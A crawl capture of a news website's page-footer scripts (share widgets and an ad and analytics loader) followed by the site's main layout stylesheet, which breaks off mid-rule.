			<!--<script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#pubid=aramanujan"></script>-->
			<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=aramanujan"></script> 

			<!--<script>
				var addthis_share = { email_template: "new_template" }
			</script>-->

      <script src="/assets/js/bottom.js?v=1"></script>

        <script src="https://a.publir.com/platform/ads.js" type="text/javascript"></script>

        <script type="text/javascript">
            if (publir_show_ads) {
                if (document.getElementById('adblock1122112')) {
            } else {
                    var p_currentPage = window.location.href;
                    var p_siteId = "7";
                    var p_json_final = {p_currentPage, p_siteId};
                    var p_url_7 = 'https://l026e7vji8.execute-api.us-east-1.amazonaws.com/default/pAnalytics';
                    fetch(p_url_7, {
                        method: 'POST',
                        mode: 'no-cors',
                        body: JSON.stringify(p_json_final),
                        credentials: 'include',
                        headers: {'Content-Type': 'text/plain',}
                    });
                    document.write('<scri' + 'pt src="https://fkrkkmxsqeb5bj9r.s3.amazonaws.com/7.js" type="text/javascript"></scri' + 'pt>');
                }
            }
        </script>



	</div></body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/assets/css/main-v3.css?v=1.1&nocache=1
body_size: 9748
content:
body {
	font-family: "Trebuchet MS",trebuchet,arial,helvetica,sans-serif;
	font-size: 16px;
}

h1 {
	font-size: 1.25em;
	color: #999966;
	margin: 0;
}

h2 {
	background: url("/assets/images/hat.png") no-repeat scroll 0 2px transparent;
	color: #999966;
	font-size: 1.15em;
	padding-left: 22px;
	margin-top: 20px;
	margin-bottom: 1px;
	clear: both;
}

blockquote {
	margin: 10px 40px;
	padding: 10px 10px 10px 20px;
	background: #F5F5F5;
}

#wrapper {
	width: 986px;
	margin: 10px;
}
body.comments #wrapper {
	width: auto;
	max-width: 1036px;
}

#preview_top {
	background: #0000cc;
	padding: 10px 20px;
	font-size: 2em;
	color: #fff;
	margin-bottom: 20px;
}

header {
	color: #fff;
}
	header > .painter {
		float: left;
		width: 175px;
		height: 222px;
		margin-right: 5px;
	}
	header > .middle {
		float: left;
		width: 500px;
		height: 222px;
	}
		header > .middle > .logo {
			display: block;
			margin: 0;
			overflow: hidden;
		}
			header > .middle > .logo img {
				display: block;
				/*width: 100%;*/
			}
		header > .middle > .below_logo {
			background: #9A8D5A;
			text-align: right;
			padding: 4px 5px 0 0;
			margin-top: 2px;
			height: 41px;
		}
			header > .middle > .below_logo > .dateline {
				font-size: 1.75em;
				font-weight: bold;
			}
	header > .mobile_header {
		display: none;
	}
	header > .top_block_ad {
		float: right;
	}
	header > nav > .mobile {
		display: none;
		opacity: 0;
		height: 0px;
	}
	header > nav > .normal {
		float: left;
		background: #9A8D5A;
		width: 680px;
		height: 24px;
		margin-top: 4px;
		font-size: 13px;
		position: relative;
	}
		header > nav > .normal a {
			color: #fff;
			text-decoration: none;
			display: block;
			float: left;
			height: 24px;
		}header > nav > .normal a:hover {
			background: #336699;
		}
			header > nav > .normal a > span {
				display: block;
				padding: 4px 12px 0;
			}
		header > nav > .normal > .more_link {
			cursor: pointer;
		}
		header > nav > .normal > .more_menu {
			display: none;
			position: absolute;
			background: #7E7556;
			list-style: none;
			margin: 0;
			padding: 0;
			z-index: 99999999999999;
		}
			header > nav > .normal > .more_menu > li {
				*float: left;
				*clear: left;
			}
            header > nav > .normal > .more_menu > li > a.donate{
                display:none;
            }
	header > .mobile_banner {
		display: none;
	}

main {
	clear: both;
}

footer {
	clear: both;
	width: 100%;
	float: left;
	border-top: 1px solid #666;
	margin-top: 10px;
	padding: 5px 0 0;
	text-align: center;
	font-size: 0.75em;
}
	footer a {
		text-decoration: none;
	}footer a:hover {
		text-decoration: underline;
	}
	footer > .links {
		margin-right: 40px;
	}

@media only screen and (max-width: 1005px) {
	
	header > .painter {
		display: none;
	}
}

@media only screen and (min-width: 768px) and (max-width: 1005px) {
	
	#wrapper {
		width: 748px;
	}
	
	header > .middle {
		width: 442px;
		height: 222px;
	}
	header > nav > .normal {
		width: 442px;
	}
		header > nav > .normal a > span {
			padding-left: 6px;
			padding-right: 6px;
		}

    header > nav > .normal a.donate {
        display: none;
    }
    header > nav > .normal > .more_menu > li > a.donate{
        display:block;
    }
}

@media only screen and (max-width: 767px) {
	
	#wrapper {
		margin: 0;
		width: auto;
	}
	main {
		padding: 0 10px;
	}
	header > .top_block_ad,
	header > nav > .normal, 
	header > .middle, 
	footer > .bottom_banner_ad {
		display: none;
	}
	header > nav > .mobile {
		opacity: 1;
		height: auto;
		background: #7E7556;
		overflow: auto;
		clear: both;
	}
		header > nav > .mobile > a {
			display: block;
			float: left;
			width: 50%;
			color: #fff;
			text-decoration: none;
		}
			header > nav > .mobile > a > span {
				display: block;
				padding: 4px 10px;
				margin: 0 10px;
				border-bottom: 1px solid #999966;
				font-size: 1.4em;
			}header > nav > .mobile > a:hover > span {
				background: #336699;
			}
	header > .mobile_header {
		display: block;
		background: #9A8D5A;
		height: 40px;
	}
		header > .mobile_header > .logo {
			float: left;
			height: inherit;
		}
		header > .mobile_header > .button_menu {
			float: right;
			height: inherit;
		}header > .mobile_header > .button_menu:hover {
			background: #7E7556;
			cursor: pointer;
		}
			header > .mobile_header > .button_menu > img {
				padding: 4px 10px 0;
			}
	header > .mobile_banner {
		display: block;
		margin: 10px auto 0;
	}
}

@media only screen and (max-width: 479px) {
	header > .mobile_header {
		height: 70px;
	}
		header > .mobile_header > .logo img {
			width: 0;
			height: 0;
			padding: 35px 100px;
			background-image: url('/assets/images/at-logo.gif');
			background-size: contain;
		}
	footer > .links {
		margin-right: 0;
	}
	footer > .copyright {
		display: block;
	}
}

/* WIDGETS / SHARED */

main .follow_us {
	border: 1px solid #ccc;
	margin-top: 7px;
}
main .follow_us > h3 {
	background: #999966;
	color: #fff;
	display: block;
	font-size: 1em;
	margin: 0;
	padding: 5px 0;
	text-align: center;
}
main .follow_us > .social_buttons {
	padding: 10px 0 5px;
	text-align: center;
}
main .follow_us > .social_buttons > * {
	margin-left: 7px;
}
main .follow_us > .social_buttons > *:first-child {
	margin-left: 0;
}

main .social_buttons .gettr_icon {
	width: 32px;
	border-radius: 5px;
}
main .follow_us > .newsletter {
display: block;
padding: 7px 0 5px;
text-align: center;
}
main .videos_widget {
	border: 1px solid #ccc;
	border-top:none;
	margin-top: 7px;
	*float: left;
	*margin-right: 10px;
	*text-align: center;
	clear:both;
}
	main .videos_widget .title {
		border-top:1px solid #ccc;
		background: #999966;
		color: #fff;
		display: block;
		padding: 5px 0;
		overflow: auto;
		*zoom: 1;

	}
		main .videos_widget .title h3 {
			font-size: 1em;
			margin: 0 0 0 10px;
			float: left;
		}
		main .videos_widget .title .more {
			float: right;
			font-size: 0.7em;
			margin: 3px 10px 0 0;
		}
			main .videos_widget .title .more a {
				color: #fff;
				text-decoration: none;
			}main .videos_widget .title .more a:hover {
				text-decoration: underline;
			}
	main .videos_widget .items {
		overflow: auto;
		*zoom: 1;
		margin: 0 0 8px 8px;
	}
		main .videos_widget .items .item {
			float: left;
			margin: 8px 8px 0 0;
			width: 110px;
			width: 150px\9;
			height: 75px;
			height: 100px\9;
			overflow: hidden;
			position: relative;
		}main .videos_widget .items .item:hover p {
			height: auto;
		}
			main .videos_widget .items .item p {
				margin: 0px;
				background: url('/assets/images/blue-bg.png');
				padding: 2px;
				overflow: hidden;
				width: 106px;
				width: 146px\9;
				height: 21px;
				position: absolute;
				bottom: 0px;
				left: 0px;
				text-align: left;
				font-size: 0.725em;
				line-height: 1;
			}
				main .videos_widget .items .item p a {
					display: block;
					color: #fff;
					text-decoration: none;
				}
			main .videos_widget .items .item .asset-icon {
				display: block;
				position: relative;
			}
				main .videos_widget .items .item .asset-icon img {
					width: 150px\9;
				}
				main .videos_widget .items .item .asset-icon .play-icon {
					background: url("/assets/images/play_button_icon-dark-ss.png");
					height: 20px;
					left: 5px;
					position: absolute;
					top: 5px;
					width: 20px;
					z-index: 10;
				}
main ul.link_list {
	color: #fff;
	background: #999;
	margin: 0;
	padding: 5px 5px 5px 20px;
	font-size: 0.775em;
	line-height: 1.5;
}
	main ul.link_list > li {
		margin-bottom: 1px;
	}
		main .link_list > li a {
			color: #fff;
			text-decoration: none;
		}main .link_list > li a:hover {
			text-decoration: underline;
		}
#comments-container {
	border: 1px solid #ccc;
	margin: 10px 0;
	padding: 10px;
	display: none;
}

#comments-container .disqus-login{
    float: right;
    margin-top: 5px;
}
#comments-container .disqus-login a {
    color: #999a9b;
    font-weight: bold;
    text-decoration: none;
}
#comments-container .disqus-login img{
    width:25px;
    vertical-align: sub;
}

#comments-container>h1 {text-align: center;}
	#comments-container .auth {
		text-align: center;
		margin:5px 0;
		border-bottom:1px dashed #ccc;
	}
		#comments-container .auth a {
			font-size: 1.1em;
			text-decoration: none;
		}
		#comments-container .auth a:hover {
			text-decoration: underline;
		}

		#comments-container .comments-missing-permissions {margin-bottom:5px;}
		#comments-container .auth p.notice {margin:5px 0 10px 0; font-size:0.8em; color:#ff0000; font-style: italic;}

main .article_body img {
	max-width: 100%;
}

/* HOMEPAGE */

/* NDN Widget */
/*html body main .ndn_embedContainer.ndn_widget_VideoPlayer-PTR .ndn_sliderItems li {
	width: 170px !important;
}
html body main .ndn_embedContainer.ndn_widget_VideoPlayer-PTR,
html body main .ndn_embedContainer.ndn_widget_VideoPlayer-PTR .ndn_responsiveContainer {
	min-width: 0px !important;
}*/

main > .column_486 {
	width: 481px;
	float: left;
	padding-right: 5px;
}
main > .column_320 {
	width: 320px;
	float: right;
}
	main .side_ads > div {
		width: 180px;
		overflow: hidden;
	}
main > .column_180 {
	width: 180px;
	float: right;
}
main .hidden_blog {
	display: none;
}
main .home_entry {
	margin: 12px 10px 0 4px;
	line-height: 1.2;
}
	main .home_entry a {
		text-decoration: none;
		color: #003399;
	}main .home_entry a:hover {
		text-decoration: underline;
	}
	main .home_entry > a.home_title {
		font-weight: bold;
		color: #003399;
	}
	main .home_entry > .home_author {
		font-weight: bold;
		font-size: 0.9em;
		display: block;
	}
	main .home_entry > .home_excerpt {
		font-size: 0.9em;
		display: block;
	}
main .video_header {
	float: left;
}
main .more_videos_top {
	font-size: 0.7em;
	float: right;
	margin-top: 26px;
}
	main .more_videos_top a {
		text-decoration: none;
	}main .more_videos_top a:hover {
		text-decoration: underline;
	}
main .more_videos_bottom {
	display: none;
	font-size: 0.7em;
	margin: 2px 0 0 20px;
}
	main .more_videos_bottom a {
		text-decoration: none;
	}main .more_videos_bottom a:hover {
		text-decoration: underline;
	}
main .home_video {
	background: #f2f2f2;
	border: 1px solid #ccc;
	padding: 10px 6px 6px;
	clear: both;
	overflow: auto;
	*zoom: 1;
	text-align: center;
}
	main .home_video #ndn-widget-embed-1 {
		display: inline-block;
	}
	main .home_video > .entry {
		float: left;
		padding: 0 5px;
		border-left: 1px solid #ccc;
		width: 145px;
	}main .home_video > .entry:first-child {
		border-left: none;
	}
	main .home_video > .entry.last {
		display: none;
	}
		main .home_video > .entry > .image {
			width: 60px;
			float: left;
			display: block;
			position: relative;
		}
			main .home_video > .entry > .image > .overlay {
				position: absolute;
				left: 3px;
				top: 3px;
			}
		main .home_video > .entry > .excerpt {
			width: 78px;
			float: right;
			word-wrap: break-word;
			font-size: 0.75em;
			line-height: 1.1;
		}
		main .home_video > .entry > .excerpt a {
			text-decoration: none;
		}main .home_video > .entry > .excerpt a:hover {
			text-decoration: underline;
		}
main .prev_articles_date {
	color: #999966;
	font-size: 0.9em;
	margin-top: 5px;
}
main .prev_articles_bottom {
	display: none;
	clear: left;
}
main .prev_articles {
	font-size: 0.9em;
	margin: 0;
	padding-left: 15px;
}
	main .prev_articles a {
		text-decoration: none;
		color: #0033cc;
	}main .prev_articles a:hover {
		text-decoration: underline;
	}
	main .prev_articles > li {
		margin-bottom: 1px;
	}

main .home_blog {
	margin: 12px 10px 0 4px;
	line-height: 1.2;
}
	main .home_blog a {
		text-decoration: none;
		color: #003399;
	}main .home_blog a:hover {
		text-decoration: underline;
	}
	main .home_blog > a.home_title {
		font-weight: bold;
		color: #003399;
	}
	main .home_blog > .home_date {
		display: block;
		color: #999966;
		font-size: 0.9em;
	}
	main .home_blog > .home_date_small {
		display: none;
		color: #999966;
		font-size: 0.9em;
	}
	main .home_blog > .home_excerpt {
		font-size: 0.9em;
		display: block;
	}
main a.more_blog {
	display: block;
	font-size: 0.9em;
	margin: 20px 0;
	text-decoration: none;
}main a.more_blog:hover {
	text-decoration: underline;
}
main .featured_cartoon {
	margin-top: 10px;
	display: block;
}
	main .featured_cartoon img {
		display: block;
	}
main .click_cartoon {
	text-align: center;
	font-size: 0.8em;
	color: #fff;
	background: #7E7556;
	margin: 0;
	width: 180px;
}

@media only screen and (min-width: 768px) and (max-width: 1005px) {

	main > .column_486 {
		width: 563px;
	}
		main.homepage .middle_ad {
			display: none;
		}
	main > .column_180 {
		margin-bottom: 20px;
	}
	main > .column_320 {
		clear: right;
		float: right;
	}
		main .top_articles {
			width: 281px;
            float:left;
		}
		main .hidden_blog {
			display: block;
			float: right;
			width: 281px;
		}
		main .more_videos_top {
			display: none;
		}
		main .more_videos_bottom {
			display: block;
		}
		main .home_video {
			clear: left;
			width: auto;
			padding: 0;
			border: none;
			background: none;
		}
			main .home_video > .entry {
				width: 248px;
			}
			main .home_video > .entry.last {
				display: block;
			}
				main .home_video > .entry > .excerpt {
					width: 177px;
					margin-top: 5px;
				}
		main .blog_container {
			display: none;
		}
		main .home_blog > .home_date {
			display: none;
		}
		main .home_blog > .home_date_small {
			display: inline;
		}
		main .prev_articles_bottom {
			display: block;
		}
		main .prev_articles_top {
			display: none;
		}
		main > .column_320 .newsmax {
			float: right;
			margin-left: 10px;
		}
		main > .column_320 .ad_fp_blog {
			clear: right;
			float: right;
		}
		main .middle_ad {
			clear: both;
		}
}

@media only screen and (min-width: 640px) and (max-width: 767px) {
	
	main > .column_486 {
		width: 435px;
		display: table;
		table-layout: fixed;
	}
	main > .column_320 {
		width: 620px;
		float: left;
	}
		main .hidden_blog {
			display: table-row-group;
		}
		main .top_articles {
			display: table-header-group;
		}
		main .blog_container {
			display: none;
		}
		main > .column_320 .newsmax {
			margin-top: 20px;
		}
	main .more_videos_top {
		position: relative;
		right: -170px;
		margin-top: 0;
	}
	main .video_header,
	main .home_video {
		width: 600px;
	}
		main .home_video > .entry.fourth {
			display: block;
		}
		main .home_video > .entry {
			width: 129px;
		}
			main .home_video > .entry > .excerpt {
				width: 64px;
			}
	main.homepage .middle_ad {
		position: relative;
		left: 84px;
	}
	main.homepage .prev_articles_top {
		width: 620px;
	}
	main .middle_ad {
		margin-left: -10px;
	}
	main .side_ads > div {
		float: right;
	}
}

@media only screen and (max-width: 639px) {
	main .side_ads > div {
		display: none;
	}
	main > .column_486 {
		display: table;
		table-layout: fixed;
	}
	main .hidden_blog {
		display: table-row-group;
	}
	main .top_articles {
		display: table-header-group;
	}
	main .blog_container {
		display: none;
	}
	main .home_entry,
	main .home_blog {
		padding-top: 10px;
		border-top: 1px solid #ccc;
	}main .home_entry:nth-child(3),
	main .home_blog:nth-child(3) {
		border: none;
	}
		main .home_blog > .home_date {
			display: none;
		}
		main .home_blog > .home_date_small {
			display: inline;
		}
	main > .column_320 .newsmax {
		margin-top: 20px;
	}
}

@media only screen and (min-width: 480px) and (max-width: 639px) {
	
	main > .column_486 {
		width: 460px;
	}
	main > .column_180 {
		width: 460px;
		float: left;
	}
		main > .column_180 > .follow_us {
			width: 258px;
			float: right;
		}
	main > .column_320 {
		width: 460px;
		float: left;
	}
	main .home_video > .entry {
		width: 138px;
	}
		main .home_video > .entry > .excerpt {
			width: 71px;
		}
	main .middle_ad {
		margin-left: -5px;
	}
}

@media only screen and (max-width: 479px) {
	main > .column_486 {
		width: 300px;
	}
		main .middle_ad {
			display: none;
		}
	main > .column_180 {
		width: 300px;
		float: left;
	}
		main > .column_180 > .follow_us {
			clear: left;
		}
	main .more_videos_top {
		display: none;
	}
	main .more_videos_bottom {
		display: block;
	}
	main .home_video {
		clear: left;
		width: auto;
		padding: 0;
		border: none;
		background: none;
	}
		main .home_video > .entry {
			width: 248px;
			border: none;
		}
		main .home_video > .entry.last {
			display: block;
		}
			main .home_video > .entry > .excerpt {
				width: 177px;
				margin-top: 5px;
			}
	main > .column_320 {
		width: 300px;
		float: left;
	}
		main > .column_320 .newsmax {
			margin-left: -4px;
		}
	main .featured_cartoon img,
	main .click_cartoon {
		width: 100%;
	}
}

/* ARTICLE PERMALINK */

main .breadcrumbs {
	padding-top: 5px;
}
	main .breadcrumbs > ul {
		list-style: none;
		margin: 0;
		padding: 0;
		color: #999966;
		font-weight: bold;
	}
		main .breadcrumbs > ul > li {
			display: inline-block;
			*display: inline;
		}
			main .breadcrumbs > ul > li a {
				color: #003399;
				text-decoration: none;
			}main .breadcrumbs > ul > li a:hover {
				background: #336699;
			}
main .top_article_ad {
	text-align: center;
	margin-top: 10px;
}
main .column_610 {
	width: 610px;
	float: left;
}
body.comments main .column_610 {
	width: auto;
	max-width: 660px;
}
main .column_364 {
	width: 364px;
	margin-left: 12px;
	float: left;
}
main .social_tools {
	border-top: 2px solid #ccc;
	border-bottom: 2px solid #ccc;
	margin-top: 10px;
	padding: 5px 2px;
	font-size: 0.9em;
	overflow: auto;
	display: flex;
	flex-direction: row-reverse;
	justify-content: flex-end;
	flex-wrap: wrap;
}

/* .atstbx2 .at300b .tweet_iframe_widget{
	width: 73px !important;
	height: 100px;
	margin-right: 1rem;
	text-align: center;
	align-items: center;
} */

.column_610 .sponsored_title, .column_364 .sponsored_title {background-color:#fff; color:#9e9e9e; text-align: right; font-size:0.7em; padding:3px; margin-top:15px; margin-bottom:4px; border-top:1px dotted #ccc;} 
.column_364 .sponsored_title {margin-bottom:0 !important;}
.column_364 .sponsored_title.ora { margin-top: 10px; float:left; width: 100%; box-sizing: border-box; }

main .social_tools a {
	color: #0033cc;
	text-decoration: none;
}
main .social_tools img {
	vertical-align: middle;
}
main .social_tools > * {
	float: right;
	margin-right: 3px;
}
main .social_tools > .separator {
	margin: 0 1px;
}
main .social_tools .tweet_iframe_widget{
	width: 73px !important;
	margin: 0 3px 0 -4px;
}
main .social_tools div.comments {
	border: solid 1px #efefef;
	border-radius: 3px;
	padding: 1px 4px;
	height: 17px;
	font-size: .8em;
	display: flex;
	justify-content: center;
	align-items: center;
	cursor: pointer;
}
main .social_tools div.comments > * {
	pointer-events: none;

}
main .social_tools div.comments i {
	margin-right: 3px;
}
main .social_tools .addthis_native_toolbox {
	margin-left: -8px;
}

main .social_tools .gettr {
	border: 1px solid #ececec;
	border-radius: 3px;
	height: 19px;
	cursor: pointer;
	margin: 0 4px 0 0;
}

main .social_tools .gettr img {
	width: 50px;
	pointer-events: none;
}
main .main-follow-toolbar h3 {
	background: #999966;
	color: #fff;
	display: block;
	font-size: 1em;
	margin: 10px 0 0;
	padding: 5px 10px;
	border-top: 1px solid #aaa;
	border-left: 1px solid #aaa;
	border-right: 1px solid #aaa;
}
main .article_date {
	margin-top: 8px;
	color: #999966;
	font-size: 0.9em;
}
main .author {
	margin: 5px 0;
	font-size: 0.9em;
	font-weight: bold;
}
	main .author a {
		text-decoration: none;
		color: #0033cc;
	}main .author a:hover {
		text-decoration: underline;
	}
main .article_box_ad {
	float: left;
	margin: 0 10px 5px 0;
}
main .article_body {
    font-family:times new roman,times,serif;
	font-size: 1.165em;
}
	main .article_body * {
		font-size: inherit !important;
		/* Props to Michael Brockway for helping
		Removes font-size inline styles from old articles */
	}
	main .article_body p {
		margin: 0 0 10px;
	}
main .article_excerpt {
	font-size: 0.9em;
}
	main .article_excerpt a {
		color: #0033cc;
		text-decoration: none;
	}main .article_excerpt a:hover {
		text-decoration: underline;
	}
main .around_web_ad {
	font-size: 0.9em;
}
main .outbrain_container {
	border:2px solid #ccc; 
	margin:20px 0 0; 
	background-color:#fff; 
	padding:5px 0; 
	font-size: 0.8em;
}
	main .outbrain_container a {
		color: #0033cc;
		text-decoration: none;
	}main .outbrain_container a:hover {
		text-decoration: underline;
	}
	main .outbrain_container .ob_dual_left .ob_org_header {
		width:100%; 
		border-bottom:2px solid #000; 
		padding:2px; 
		display:block; 
		text-transform:uppercase;
	}
	main .outbrain_container .ob_dual_right .ob_ads_header {
		width:100%; 
		border-bottom:2px solid #000; 
		padding:2px; 
		display:block; 
		text-transform:uppercase;
	}
	main .outbrain_container ul li { 
		list-style-position:outside; 
		margin:0 0 0 -20px; 
		padding:0;
	}
	main .outbrain_container ul li .ob_source {
		color:#999999; 
		font-size: 0.9em; 
		font-style:italic;
	}
main .column_364 .follow_us {
	width: 100%;
	float: right;
	box-sizing: border-box;
}
main .side_ads {
	width: 180px;
	float: right;
	margin-bottom: 20px;
}
main .side_links {
	width: 174px;
	float: left;
	margin-bottom:10px;
}
main .double_top {
	width: 100%;
	float: left;
}
main.article #related-sidebar {
	clear: both;
}

@media only screen and (max-width: 1072px) {
	body.comments main .column_610 {
		width: 610px;
	}
}

@media only screen and (max-width: 1005px) {
	main .main-follow-toolbar {
		display: none;
	}
}

@media only screen and (min-width: 768px) and (max-width: 1005px) {

	main > .column_610, body.comments main .column_610 {
		width: 100%;
	}
	main > .column_364 {
		/*width: 174px;*/ /*Commented out because video sidebar widget cannot shrink*/
	}
	main .article_body img {
		max-width: 562px;
		height: auto;
	}
	main .column_364 .follow_us {
		width: 172px;
	}
	main .side_ads {
		width: 174px;
	}
	main.article #NmWgContainer {
		width: auto;
	}
	main .videos_widget .title h3 {
		font-size: 0.75em;
		margin: 0px 0px 0px 5px;
	}
	main .videos_widget .title .more {
		display: none;
	}
	main .videos_widget .items .item {
		width: 155px;
		height: 100px;
	}
		main .videos_widget .items .item p {
			width: 151px;
			height: 21px;
		}
			main .videos_widget .items .item .asset-icon a img {
				width: 155px;
			}
}

@media only screen and (min-width: 640px) and (max-width: 959px) {

	main > .column_610, body.comments main .column_610 {
		width: 100%;
		margin: 0;
	}
}

@media only screen and (max-width: 959px) {

	main > .column_610, body.comments main .column_610 {
		max-width: 100%;
	}
}

@media only screen and (min-width: 640px) and (max-width: 767px) {

	main > .column_364 {
		width: 610px;
		margin: 0;
	}
	main .videos_widget .items .item:last-child {
		display: none;
	}
	main .side_links {
		clear: left;
		float: left;
	}
	main .side_ads {
		float: left;
		text-align: right;
	}
	main .column_364 .follow_us {
		float: right;
		width: 236px;
	}
	main.article #related-sidebar {
		clear: none;
		float: right;
		width: 238px;
		margin-top: 10px;
	}
		main.article #NmWgContainer {
			width: auto;
		}
}

@media only screen and (max-width: 639px) {
	main .social_tools .print,
	main .social_tools .email {
		display: none;
	}
	main .top_article_ad {
		display: none;
	}
}

@media only screen and (min-width: 480px) and (max-width: 639px) {

	main > .column_610, body.comments main .column_610 {
		width: 100%;
		margin: 0;
	}
	main .article_body img {
		max-width: 460px;
		height: auto;
	}
	main > .column_364 {
		margin: 0;
	}
	main.article #related-sidebar {
		clear: none;
		float: right;
		width: 180px;
		margin-top: 10px;
	}
		main.article #NmWgContainer {
			width: auto;
		}
}

@media only screen and (max-width: 479px) {

	main > .column_610, body.comments main .column_610 {
		width: auto;
		margin: 0;
		float: none;
	}
	main .article_body img {
		max-width: 300px;
		height: auto;
	}
	main > .column_364 {
		width: auto;
		margin: 0;
		float: none;
	}
	main .side_links {
		width: 300px;
		margin-bottom: 10px;
	}
	main .column_364 .follow_us {
		clear: both;
		float: none;
		width: 300px;
		margin-bottom: 10px;
	}
	main .article_box_ad {
		float: none;
		text-align: center;
		margin: 0 0 5px 0;
	}
	main.article #related-sidebar {
		clear: both;
		width: 300px;
	}
		main.article #NmWgContainer {
			width: auto;
		}
	main .videos_widget .title h3 {
		font-size: 0.95em;
	}
	main .videos_widget .items .item {
		width: 135px;
		height: 90px;
	}
		main .videos_widget .items .item p {
			width: 131px;
			height: 21px;
		}
			main .videos_widget .items .item .asset-icon a img {
				width: 135px;
			}
}

/* BLOG POST PERMALINK */

main .blog_nav {
	font-size: 0.9em;
	font-weight: bold;
	margin: 10px 0;
}
	main .blog_nav a {
		text-decoration: none;
	}main .blog_nav a:hover {
		text-decoration: underline;
	}
main.blog_post #related-sidebar {
	clear: both;
}

@media only screen and (min-width: 768px) and (max-width: 1005px) {

	main.blog_post #NmWgContainer {
		width: auto;
	}
}

@media only screen and (min-width: 640px) and (max-width: 767px) {

	main.blog_post #related-sidebar {
		clear: none;
		float: right;
		width: 238px;
		margin-top: 10px;
	}
		main.blog_post #NmWgContainer {
			width: auto;
		}
}

@media only screen and (min-width: 480px) and (max-width: 639px) {

	main.blog_post #related-sidebar {
		clear: none;
		float: right;
		width: 180px;
		margin-top: 10px;
	}
		main.blog_post #NmWgContainer {
			width: auto;
		}
}

@media only screen and (max-width: 479px) {

	main.blog_post #related-sidebar {
		clear: both;
		width: 300px;
	}
		main.blog_post #NmWgContainer {
			width: auto;
		}
}

/* ARCHIVES PAGE */

main .archive_columns .column {
	width: 180px;
	float: left;
	margin-left: 20px;
}
main .archive_columns .column.small {
	width: 160px;
	float: left;
	margin-left: 20px;
}main .archive_columns .column.small:first-child {
	margin-left: 0;
}
	main .archive_columns .column.small .link_list {
		background: none;
		color: #000;
	}
		main .archive_columns .column.small .link_list a {
			color: #0033cc;
		}
main .archive_columns .column.large {
	width: 200px;
	float: left;
	margin-left: 20px;
}
main .archive_columns .column.ads {
	width: 160px;
	float: left;
	margin-left: 20px;
}
	main .archive_columns .column.ads .side_ads {
		width: auto;
	}
		main .archive_columns .column.ads .side_ads > div {
			width: auto;
		}

@media only screen and (min-width: 480px) and (max-width: 1005px) {

	main .archive_columns .column.authors,
	main .archive_columns .column.ads {
		float: right;
	}
	main .archive_columns .column.large {
		width: 180px;
		float: right;
	}
}

@media only screen and (max-width: 479px) {

	main .archive_columns .column,
	main .archive_columns .column.large,
	main .archive_columns .column.ads,
	main .archive_columns .column.small {
		width: auto;
		float: none;
		margin: 10px 0;
	}
}

/* MONTHLY ARTICLES ARCHIVE */

main .articles_archive a {
	color: #003399;
	text-decoration: none;
}main .articles_archive a:hover {
	text-decoration: underline;
}
main .articles_archive .date {
	margin-top: 10px;
	color: #999966;
	font-size: 0.9em;
}
main .articles_archive .title {
	font-weight: bold;
}
main .articles_archive .author_name {
	font-weight: bold;
	font-size: 0.9em;
}
main .articles_archive .footer {
	font-size: 0.9em;
}
main .column_610.archive {
	width: 584px;
}
main .column_364.archive {
	width: 390px;
}
main .side_links.archive {
	width: 200px;
}

@media only screen and (min-width: 768px) and (max-width: 1005px) {

	main .column_610.archive {
		width: 536px;
	}
	main .column_364.archive {
		width: 200px;
	}
	main .side_links.archive {
		width: 200px;
	}
}

@media only screen and (min-width: 640px) and (max-width: 767px) {

	main .column_610.archive {
		width: 420px;
	}
	main .column_364.archive {
		width: 200px;
	}
	main .side_links.archive {
		width: 200px;
	}
}

@media only screen and (max-width: 639px) {

	main .column_610.archive {
		width: auto;
	}
	main .column_364.archive {
		width: auto;
	}
	main .side_links.archive {
		width: 200px;
	}
}

/* AUTHOR ARTICLES */

main ul.author_articles {
	font-size: 0.9em;
}
	main ul.author_articles a {
		text-decoration: none;
	}main ul.author_articles a:hover {
		text-decoration: underline;
	}

/* VIDEO */

main .video_item {
	margin-top: 20px;
	margin-left: 10px;
}
	main .video_item h2 {
		background: none;
		padding: 0;
		margin: 0;
		font-size: 1.125em;
	}
		main .video_item h2 a {
			color: #9A8D5A;
		}
	main .video_item p {
		padding: 0;
		margin: 5px 0 5px 130px;
		font-size: 0.9em;
	}
	main .video_item a {
		text-decoration: none;
	}main .video_item a:hover {
		text-decoration: underline;
	}
	main .video_item > .image {
		width: 120px;
		float: left;
		display: block;
		position: relative;
		margin-right: 10px;
		margin-bottom: 10px;
	}
		main .video_item > .image > .overlay {
			position: absolute;
			left: 50%;
			top: 50%;
			margin: -20px 0 0 -20px;
		}
		main .video_item > .image > .vid {
			display: block;
		}
	main .video_item > .footer {
		clear: left;
		border-top: 1px dashed #CCCCCC;
		text-align: right;
		font-size: 0.9em;
	}
main .column_364 .follow_us_left {
	overflow: auto;
	*zoom: 1;
}
	main .column_364 .follow_us_left .follow_us {
		width: auto;
		float: none;
	}

/* VIDEO ARCHIVES */

main .month_nav {
	margin-top: 40px;
	font-weight: bold;
	background: #F2F2F2;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	padding: 5px;
	color: #9A8D5A;
	overflow: auto;
	*zoom: 1;
}
	main .month_nav a {
		text-decoration: none;
	}main .month_nav a:hover {
		text-decoration: underline;
	}
	main .month_nav .prev {
		float: left;
	}
	main .month_nav .next {
		float: right;
	}
main h1.video {
	font-size: 1.9em;
}

/* CARTOONS */

main .cartoon_image {
	width: 100%;
}
main .cartoon_caption {
	font-size: 0.9em;
}
	main .cartoon_caption a {
		color: #0033cc;
		text-decoration: none;
	}main .cartoon_caption a:hover {
		text-decoration: underline;
	}
main .cartoon_bottom_nav {
	font-size: 0.9em;
	overflow: auto;
	*zoom: 1;
}
	main .cartoon_bottom_nav a {
		color: #0033cc;
		text-decoration: none;
	}main .cartoon_bottom_nav a:hover {
		text-decoration: underline;
	}
	main .cartoon_bottom_nav .prev {
		float: left;
	}
	main .cartoon_bottom_nav .next {
		float: right;
	}
main .posted_at {
	margin-top: 10px;
}
main .cartoon_nav {
	margin: 10px 0 10px;
	overflow: auto;
	*zoom: 1;
	text-align: center;
	border: 1px solid #ccc;
	padding: 0 0 20px;
}
	main .cartoon_nav h3 {
		background: #999966;
		color: #fff;
		display: block;
		padding: 5px 0 5px;
		margin: 0 0 25px;
		overflow: auto;
		*zoom: 1;
		font-size: 1em;
		text-transform: uppercase;
	}
	main .cartoon_nav a.prev,
	main .cartoon_nav a.next {
		display: inline-block;
		width: 140px;
		text-decoration: none;
